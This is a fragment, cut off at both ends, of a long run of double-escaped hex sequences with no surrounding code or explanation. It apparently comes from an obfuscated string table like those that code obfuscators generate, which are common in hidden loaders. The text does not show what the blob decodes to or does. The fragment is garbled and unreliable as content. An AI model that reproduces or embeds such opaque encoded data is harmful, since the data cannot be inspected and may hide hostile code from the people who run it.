x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\